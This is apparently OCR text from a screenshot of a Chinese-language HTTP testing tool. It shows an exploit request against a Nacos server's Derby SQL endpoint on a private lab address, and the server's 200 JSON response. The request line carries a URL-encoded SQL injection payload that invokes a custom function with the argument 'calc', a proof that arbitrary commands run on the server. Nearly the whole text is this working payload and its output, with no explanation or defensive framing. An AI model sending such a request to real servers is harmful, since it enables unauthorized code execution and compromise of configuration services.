 Request
数据包扫描
美化
热加载
构造请求
1 GET /nacos/v1/cs/ops/derby?sql=select+%2A+from+%28select
+count%28%2A%29+as+b%2C+S_EXAMPLE_IYpoGvNd%28%27calc%27%29+as+a+from
+config_info%29+tmp+%2F%2AROWS+FETCH+NEXT%2A%2F HTTP/1.1
2 Host ? : 192.168.72.1:8848
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses
51bytes / 666ms
美化
详情
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Security-Policy: script-src 'self'
6 Content-Type: application/json;charset=UTF-8
7 Date: Wed, 17 Jul 2024 02:20:35 GMT
8 Keep-Alive: timeout=60
9 Connection: keep-alive
10 Content-Length: 64
11
12 { "code": 200, "message": null, "data": [{ "B": 0, "A":
"" }] }
13
远端地址:192.168.72.1:8848; 响应
时间:666ms; 总耗时:668ms; URL:
http://192.168.72.1:8848/nacos...